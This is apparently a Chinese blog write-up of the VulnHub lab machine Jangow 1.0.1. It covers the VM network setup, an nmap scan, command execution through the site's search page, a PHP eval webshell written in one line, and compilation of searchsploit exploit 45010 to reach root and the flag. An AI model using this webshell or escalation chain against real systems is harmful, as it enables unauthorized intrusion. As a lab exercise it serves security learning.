【vulnhub】jangow1.0.1攻略

准备

- 下载靶机

- 导入虚拟机(!!!推荐VirtualBox导入)

- 开机

- 得到ip



【issue】开机没有IP

正常在开机的时候,REDE后面就会有IP,但是我这里没有显示。

解决方案

如果你跟我一样,不想下载VirtualBox而使用的是VMWare导入靶机,这里推荐用VirtualBox,我下了导入VB,直接解决问题,建议还是下一个哈,Vulnhub里面很多靶机都是ova的,用VB打开会更好。

如果你还是不想下,那这里给出我找的教程(比上面复杂,反正我是跟着弄了好一会没成功就放弃了)

【issue】VM和VB互通问题

如果你按照上面的解决方案,解决了VMWare导入虚拟机没有IP的问题,那你可以直接忽略这一步,直接开始。

此issue针对靶机在VirtualBox,而Kali依旧在VMWare中。这种情况下,由于VM和VB的虚拟网卡不在同一网段,也就是说Kali和靶机之间是不通的。解决方法参考以下博客

拿到IP

一开机,直接就显示了

这里我用了两台攻击机:VMWare里面的Kali以及我的本机win10(哪个方便用哪个)

- 靶机:192.168.56.118

- Kali:192.168.56.

- win10:192.168.56.1



扫描

1 | nmap -sCTV 192.168.56.118 > jangow.txt |

扫出了一个21端口和80端口





访问Web服务

- 用HTTP访问上面扫出的80端口

- 进入

site

随便看了看网页的功能点





RCE

- 点击

Buscar,直接跳出个空白页面,参数也没有

- 输入个

whoami,好家伙,直接RCE了

提权



一句话木马

- 直接写入一句话木马

1 | echo '<?php @eval($_POST['shell']);?>' >> getshell.php |

- 用蚁剑连上webshell

- 蚁剑打开一个虚拟终端,查看系统版本

1 | uname -a |



- searchsploit找提权脚本,上传到靶机

- 编译,给权限,执行

1 | gcc 45010.c -o 45010 |

一顿操作之后,虚拟终端一点反应都没有

于是上网看看大家的操作

用反弹shell,和上面一样的步骤,最后提权成功了

这可能就是蚁剑那个虚拟终端的问题了,至此,我们已经拿到靶机的root权限了

拿flag

vulnhub里面的靶机,最后的flag基本在/root目录下,切过去看看

1 | cd /root |

ok!成功拿到flag

总结

整体流程比较简单,80页面直接就给了个RCE真的骚

过程中还是遇到不少问题,比如

- 反弹shell有很多种方式,到底用哪种?这是我不会的地方

- 蚁剑的虚拟终端,执行命令会出莫名其妙的问题

- 还有反弹shell那块,其实只有443端口是可以出的,其他的都会失败

感觉那个443出网端口,可能作者并不想我们来反弹shell?

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 jenchoi413's blog!

评论